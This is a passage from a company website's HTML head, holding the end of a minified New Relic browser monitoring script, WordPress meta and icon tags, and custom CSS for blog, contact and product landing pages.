0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin&&r.getAllResponseHeaders().indexOf(he)>=0){var i=r.getResponseHeader(he);i&&((0,x.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function ge(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const me={},ve=["pushState","replaceState"];function be(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||me[t.debugId]++||(me[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,ve,"-")),t}var ye=i(3738);const{He:we,bD:Re,d3:xe,Kp:Ee,TZ:Ae,Lc:Te,uP:Se,Rz:Ne}=ye;class Oe extends b{static featureName=Ae;constructor(e,t=!0){super(e,Ae,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;be(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Se,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Ne+xe,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Ne+Ee,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(we,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:Re,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Ie extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Pe=i(3962);class je extends b{static featureName=Pe.TZ;constructor(e,t=!0){if(super(e,Pe.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=be(this.ee);Pe.tC.forEach((e=>{(0,A.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,A.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var Ce=i(7378);const ke={},Le=["appendChild","insertBefore","replaceChild"];function He(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||ke[t.debugId])return t;ke[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Le,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,A.jT)(!1)),e.removeEventListener("error",f,(0,A.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,A.jT)(!1)),e.removeEventListener("error",f,(0,A.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,A.jT)(!1)),e.addEventListener("error",f,(0,A.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Me={};function De(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(Me[t.debugId])return t;Me[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ke={},Ue="setTimeout",Ve="setInterval",Ge="clearTimeout",Fe="-start",Be=[Ue,"setImmediate",Ve,Ge,"clearImmediate"];function We(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(Ke[t.debugId]++)return t;Ke[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Be.slice(0,2),Ue+"-"),r.inPlace(p.gm,Be.slice(2,3),Ve+"-"),r.inPlace(p.gm,Be.slice(3),Ge+"-"),t.on(Ve+Fe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ue+Fe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const ze={};function qe(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:Ze,d3:Ye,Kp:Je,$p:Xe,wW:$e,e5:Qe,tH:et,uP:tt,rw:rt,Lc:nt}=Ce;class it extends b{static featureName=Ze;constructor(e,t=!0){if(super(e,Ze,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=He(this.ee),a=De(this.ee),s=We(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=be(this.ee),f=qe(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[tt]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Qe]=~~this[Qe]+e-this[tt],this[nt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(tt,g),a.on(rt,g),o.on(rt,g),this.ee.on(nt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([tt,nt,"xhr-resolved"],this.featureName),u.buffer([tt],this.featureName),s.buffer(["setTimeout"+Je,"clearTimeout"+Ye,tt],this.featureName),c.buffer([tt,"new-xhr","send-xhr"+Ye],this.featureName),d.buffer([et+Ye,et+"-done",et+Xe+Ye,et+Xe+Je],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([tt],this.featureName),a.buffer(["propagate",rt,$e,"executor-err","resolve"+Ye],this.featureName),i.buffer([tt,"no-"+tt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,et+Ye),v(d,et+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,A.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,A.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,A.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var ot=i(3333);class at extends b{static featureName=ot.TZ;constructor(e,t=!0){super(e,ot.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(ot.Zp.forEach((e=>(0,A.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),ot.qN.forEach((e=>{const t=(0,v.s)((e=>{(0,x.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,A.sp)(e,t)}))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var st=i(993),ct=i(3785),ut=i(9414);class dt extends b{static featureName=st.TZ;constructor(e,t=!0){super(e,st.TZ,t);const r=this.ee;(0,ut.J)(r,p.gm.console,"log",{level:"info"}),(0,ut.J)(r,p.gm.console,"error",{level:"error"}),(0,ut.J)(r,p.gm.console,"warn",{level:"warn"}),(0,ut.J)(r,p.gm.console,"info",{level:"info"}),(0,ut.J)(r,p.gm.console,"debug",{level:"debug"}),(0,ut.J)(r,p.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,ct.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t){super(),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[pe,w,N,Oe,Ie,_,M,at,dt,je,it],loaderType:"spa"})})()})();


</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="pingback" href="//www.intellinez.com/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-32x32.png" sizes="32x32" />
<link rel="icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.widget_categories.widget-theme {
     width: calc(100% - 25px);
     float: left;
     overflow-x: auto;
     margin-right: 25px !important;
}
/* Scrollbar Styling */
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar {
     width: 3px;
     height: 3px;
}
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar-track {
     background-color: rgb(255 255 255 / 30%);
     -webkit-border-radius: 10px;
     border-radius: 10px;
     height: 3px;
}
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar-thumb {
     -webkit-border-radius: 10px;
     border-radius: 10px;
     background-color: #82cd36;
     height: 3px;
}
 @media (max-width: 991px){
     .single-blog .blog-content .blog-excerpt-title{
         height: initial;
    }
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol, .full-blog-page .single-blog .blog-content .blog-ul-ol ul{
     position: relative;
     margin-top: 5px;
     margin-bottom: 5px;
     padding: 0px 0px 0px 24px !important;
     width: 100%;
     float: none;
     display: inline-block;
     vertical-align: top;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li{
     font-size: 16px !important;
     line-height: 26px !important;
     margin: 8px 0 !important;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li a, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li a{
     text-transform: capitalize !important;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li:before, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li:before {
     content: "";
     border: #4a9cce 2px solid;
     margin-top: 8px;
     background: transparent;
}
 .full-blog-page h1, .full-blog-page h2, .full-blog-page h3, .full-blog-page h4, .full-blog-page h5, .full-blog-page h6, .full-blog-page h1 span, .full-blog-page h2 span, .full-blog-page h3 span, .full-blog-page h4 span, .full-blog-page h5 span, .full-blog-page h6 span{
     font-weight: 400 !Important;
}
 .footer-menu-subtitle{
     color: #ffffff;
     width: 100%;
     float: left;
     font-size: 15px;
     margin-bottom: 8px;
     font-weight: 600;
     text-decoration: underline;
}
 .removed-dots .quickform-group:before{
     display: none;
}
 .removed-dots .quickform-group{
     padding: 0px;
}
 .contact-us-address{
    width: 100% !important;
    float: left;
    position: relative;
    margin-bottom: 30px !important;
}
 .contact-us-address .elementor-icon-box-icon{
    width: 100px;
     position: relative;
}
 .contact-us-address .elementor-icon-box-icon .far{
     display: none;
}
 .contact-us-address .elementor-icon-box-content{
    width: 100%;
    font-family: "Open Sans", sans-serif !important;
    float: left;
    position: relative;
}
 .contact-us-address .elementor-icon-box-title{
    font-size: 18px !important;
    line-height: 1.2;
    margin-bottom: 10px;
    color: #015b9c !important;
    font-weight: 700 !important;
    width: 100%;
    font-family: "Open Sans", sans-serif !important;
    float: left;
    position: relative;
}
 .contact-us-address ul.ul-address{
     width: 100%;
     float: none;
     display: inline-block;
     vertical-align: top;
     position: relative;
     margin: 0px;
     padding: 0px;
     list-style: none;
}
 .contact-us-address ul.ul-address li {
     font-size: 14px;
     margin-bottom: 7px;
     color: #c1c1c1;
     width: 100%;
     float: left;
     line-height: 25px;
}
 .contact-us-address ul.ul-address li img{
     display: inline-block;
     vertical-align: top;
     margin: 5px 10px 5px 0px;
     width: 16px;
     height: 16px;
     position: relative;
     top: 3px;
     left: 0px;
     filter: brightness(1) invert(1);
     opacity: 0.5;
}
 .contact-us-address ul.ul-address li a {
     color: #6d6d6d;
     width: auto;
     float: none;
     padding-left: 0px;
     position: initial;
     display: inline-block;
     vertical-align: text-top;
     text-decoration: none !important;
}
 .contact-us-address ul.ul-address li:hover a {
     color: #015b9c !important;
}
 .address-align-center{
     align-items: center !important;
}
 .address-social-links {
     text-align: left;
     list-style: none;
     padding: 0px;
     margin: 0px;
     white-space: nowrap;
     width: 100%;
     float: left;
     position: relative;
}
 .address-social-links li {
     display: inline-block;
     vertical-align: top;
     margin-right: 3px;
     margin-bottom: 3px;
}
 .address-social-links li a {
     width: 30px;
     line-height: 28px;
     height: 30px;
     border: 1px solid #2d2d2d !important;
     float: left;
     text-align: center;
     border-radius: 180px;
     display: table;
}
 .address-social-links li a img {
     width: 14px;
     height: 14px;
     margin: 7px;
     float: left;
}
 .address-social-links li:hover a {
     background: #2d2d2d;
}
 .address-social-links li:hover a img {
     filter: brightness(0) invert(1);
}
 @media (max-width: 767px){
     .address-social-links {
         text-align: center;
    }
}
 .full-blog-page h3, .full-blog-page h2, .full-blog-page h1{
     text-transform: capitalize !Important;
}
 .table-blog{
     width: 100%;
     float: left;
     position: relative;
     color: #000;
}
 .table-blog tr th{
     padding: 12px 15px;
     border: 2px solid white;
     background: #0c609e;
     color: #fff;
     vertical-align: top;
}
 .table-blog tr td{
     padding: 10px 16px;
     border: 2px solid white;
     background: #efefef;
     vertical-align: top;
}
 .single-pressnews {
     margin-bottom: 20px;
     background: #fff;
     border-radius: 15px;
     overflow: hidden;
     border: 1px solid #e7e7e7;
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-banner {
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-banner img {
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-content {
     width: 100%;
     float: left;
     position: relative;
     background: #fff;
     border-radius: 15px;
     overflow: hidden;
     padding: 20px;
}
 .single-pressnews .pressnews-content .pressnews-date {
     width: 100%;
     float: left;
     position: relative;
     color: #3c3c3c;
     line-height: 23px;
     overflow: hidden;
     margin: 0px 0px 10px 0px;
     white-space: normal;
}
 .single-pressnews .pressnews-content .pressnews-title {
     width: 100%;
     float: left;
     position: relative;
     color: #015b9c;
     font-size: 18px;
     font-weight: 600;
     margin-bottom: 10px;
     line-height: 28px!important;
     max-height: 56px!important;
     overflow: hidden;
}
 .single-pressnews .pressnews-content .excerpt-content {
     margin: 0 0 15px;
     font-size: 13px;
     line-height: 22px;
     height: 88px;
     overflow: hidden;
     float: left;
     width: 100%;
}
 .single-pressnews .pressnews-content .excerpt-content p {
     margin: 0;
     font-size: 13px;
     line-height: 22px;
}
 .theme-carousel .swiper-wrapper .swiper-slide .swiper-slide-inner {
     min-width: initial !important;
     display: flex;
     align-items: center;
     width: 100%;
     height: 120px;
     justify-content: center;
}
 .theme-carousel .swiper-wrapper .swiper-slide .swiper-slide-inner .swiper-slide-image {
     bottom: initial !important;
     max-width: 100%;
     max-height: 100%;
     position: relative !important;
     top: initial !important;
     left: initial !important;
     transform: initial !important;
}
 #pum-22582.pum-theme-7787 .pum-container{
     padding: 0px !important;
     border-radius: 0px !important;
     border: none !important;
}
 #pum-22582.pum-theme-7787 .pum-title{
     display: none !important;
}
 #pum-22582.pum-theme-7787 img{
     float: left !important;
}
 #pum-22582.pum-theme-7787 .pum-content+.pum-close, #pum-22582.pum-theme-7787 .pum-content+.pum-close {
     right: -20px!important;
     top: -20px!important;
     border-radius: 36px!important;
     box-shadow: none!important;
     text-shadow: none!important;
     background-color: rgb(20 66 108)!important;
     font-size: 32px;
     padding: 0px !important;
     line-height: 36px;
     width: 40px !important;
	 height: 40px !important;
     color: #ffcc01 !important;
}
 
 .service-page-banner-repeater .typewriter h1{
     border-right: none !important;
}
 .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-left{
     width: 60%;
}
 .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right{
     width: 40%;
}
 .service-page-banner .single-banner, .home-banner-carousel.owl-carousel.owl-drag .owl-item, .home-banner-carousel .service-page-banner{
}
 .home-banner-carousel .owl-stage-outer, .home-banner-carousel .owl-stage{
}
 .home-banner-carousel{
     background: rgba(6, 35, 78, 0.9);
}
 .home-banner-carousel .service-page-banner .single-banner .banner-content{
}
 .home-banner-carousel .service-page-banner.service-page-banner-repeater{
     background: rgba(6, 35, 78, 0.9);
}
 .home-banner-carousel .owl-nav {
     display: none;
}
 .home-banner-carousel .owl-dots {
     position: absolute;
     bottom: 90px;
     width: 100%;
     text-align: center;
}
 .home-banner-carousel .owl-dots .owl-dot {
     display: inline-block;
     vertical-align: top;
}
 .home-banner-carousel .owl-dots .owl-dot span {
     background: #fff;
     width: 20px;
     height: 11px;
     float: left;
     border-radius: 180px;
     margin: 0px 5px;
}
 .home-banner-carousel .owl-dots .owl-dot.active span {
     background: #71c345;
}
 @media (max-width: 991px){
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content{
         display: flex;
         flex-direction: column-reverse;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-left {
         width: 100%;
         margin-bottom: 20px;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right{
         width: 100%;
         margin-bottom: 20px;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right img{
         max-width: 300px;
    }
}




/* LegiCred Product Page Start*/


 .legicred-banner-main-image{
     width: 100%;
     text-align: center;
     position: relative;
     background: rgb(1 27 65);
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     border-radius: 50%;
     padding: 15px;
     box-shadow: -12px 5px 100px #9394954f;
	     border: 20px solid rgb(255 255 255 / 5%);
}


 .legicred-banner-main-image img{
     border-radius: 50%;
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     width: 100%;
     height: 100%;
     padding: 40px;
}
.legicred-banner-main-image:after{
	content:"";
    border-radius: 50%;
    max-width: 470px;
    display: inline-block;
    vertical-align: top;
    max-height: 470px;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    padding: 40px;
    border: 8px dotted rgb(253 204 59);
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 15px;
	 animation: spin 100s linear infinite;
}






 .legicred-icon-equal-box>.elementor-widget-container{
     height: 100%;
     display: inline-block;
     vertical-align: top;
}
 .legicred-landing-page-banner{
     background-position: bottom -125px center !important;
}
 .legicred-landing-page-banner h2, .legicred-landing-page-banner h1{
     text-transform: capitalize;
     color: #fff;
     font-weight: 700;
     margin: 0px;
     padding: 0px;
     line-height: 60px;
     font-size: 50px;
}
 .legicred-landing-page-banner h2 strong, .legicred-landing-page-banner h1 strong{
     color: #fecd2a;
}
 .legicred-landing-page-banner p{
     margin: 0px;
     padding: 0px;
     color: #fff;
     font-size: 22px;
     line-height: 36px;
}
 .benefit-group-2024 .elementor-icon-box-content{
     background: #ffffff;
}
 .benefit-group-2024 .elementor-icon-box-content:before {
     border-left: #ffffff 15px solid;
}
 .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-content, .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{
     background: #FECD2A;
}
 .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-content:before{
     border-left: #FECD2A 15px solid;
}
 .legicred-content ul{
     width: 100%;
     float: left;
     position: relative;
     padding: 0px;
     margin: 0px;
     margin-bottom: 12px;
}
 .legicred-content ul li{
     width: 100%;
     float: left;
     position: relative;
     color: #000000;
     padding-left: 17px;
     list-style: none;
     margin-bottom: 10px;
     font-size: 15px;
}
 .legicred-content ul li:before{
     content:"";
     width: 8px;
     height: 8px;
     background: #015b9c;
     position: absolute;
     top: 7px;
     left: 0px;
}
 .calendly-btn{
     font-size: 16px;
     padding: 15px 30px;
     position: relative;
     color: #ffffff;
     background-color: #FECD2A;
     border-radius: 180px 180px 180px 180px;
}
 .calendly-btn:hover{
     color: #ffffff;
     background-color: #e5b411;
}
 .page-id-24630 .about-content h2 strong:before {
     background: #fecd2a !important;
}
 



/* LegiCred Product Page End*/





/* meratutor Product Page Start*/

 .meratutor-banner-main-image{
     width: 100%;
     text-align: center;
     position: relative;
     background: #004299;
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     border-radius: 50%;
     padding: 15px;
     box-shadow: -12px 5px 100px #9394954f;
	     border: 20px solid rgb(255 255 255 / 10%);
}
 .meratutor-banner-main-image img{
       border-radius: 0%;
    max-width: 500px;
    display: inline-block;
    vertical-align: top;
    max-height: 500px;
    width: 100%;
    height: 100%;
    padding: 60px;
}
.meratutor-banner-main-image:after{
	content:"";
    border-radius: 50%;
    max-width: 470px;
    display: inline-block;
    vertical-align: top;
    max-height: 470px;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    padding: 40px;
    border: 8px dotted #1e71b7;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 15px;
	 animation: spin 100s linear infinite;
}
 @keyframes spin {
    0% {
        transform: rotate(0deg);
   }
    100% {
        transform: rotate(360deg);
   }
}
.meratutor-icon-equal-box{
	 height: 100%;
}
 .meratutor-icon-equal-box>.elementor-widget-container{
     height: 100%;
     display: inline-block;
     vertical-align: top;
}
 .meratutor-landing-page-banner{
     background-position: bottom -125px center !important;
}
 .meratutor-landing-page-banner h2, .meratutor-landing-page-banner h1{
     text-transform: capitalize;
     color: #fff;
     font-weight: 700;
     margin: 0px;
     padding: 0px;
     line-height: 60px;
     font-size: 50px;
}
 .meratutor-landing-page-banner h2 strong, .meratutor-landing-page-banner h1 strong{
     color: #1bb5e7;
}
 .meratutor-landing-page-banner p{
     margin: 0px;
     padding: 0px;
     color: #fff;
     font-size: 22px;
     line-height: 36px;
}
 .benefit-group-meratutor .elementor-icon-box-content{
     background: #ffffff;
}
 .benefit-group-meratutor .elementor-icon-box-content:before {
     border-left: #ffffff 15px solid;
}
 .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-content, .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{
     background: #1bb5e7;
}
 .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-content:before{
     border-left: #1bb5e7 15px solid;
}
